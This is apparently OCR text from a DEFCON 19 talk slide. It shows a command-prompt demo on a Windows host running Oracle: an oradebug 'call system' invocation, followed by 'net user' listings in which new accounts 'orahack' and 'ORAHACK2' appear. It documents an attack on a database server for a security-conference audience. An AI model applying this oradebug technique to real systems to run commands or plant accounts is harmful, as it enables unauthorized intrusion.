 DEFCON
19
orahack.txt - Notepad
Administrator: Command Prompt
*** 2011-08-06 20:32:36.177
Oradebug command 'call system 0x1E231000' console output:
Function returned 0
C:\app\david\diag\rdbms\orcl\orcl\trace> procmon
C:\app\david\diag\rdbms\orcl\orcl\trace>net user
User accounts for \\SHARKYSHARK
-------------------------------------------------------------------------------
__vmware_user__ Administrator david
Guest orahack
The command completed successfully.
C:\app\david\diag\rdbms\orcl\orcl\trace>net user
User accounts for \\SHARKYSHARK
-------------------------------------------------------------------------------
__vmware_user__ Administrator david
Guest orahack ORAHACK2
The command completed successfully.
C:\app\david\diag\rdbms\orcl\orcl\trace>cd\app
C:\app>cd david
C:\app\david>cd product
C:\app\david\product>cd 11.2.0
C:\app\david\product\11.2.0>cd dbhome_1
C:\app\david\product\11.2.0\dbhome_1>cd bin
C:\app\david\product\11.2.0\dbhome_1\BIN>dir *.dll
20:37
06/08/2011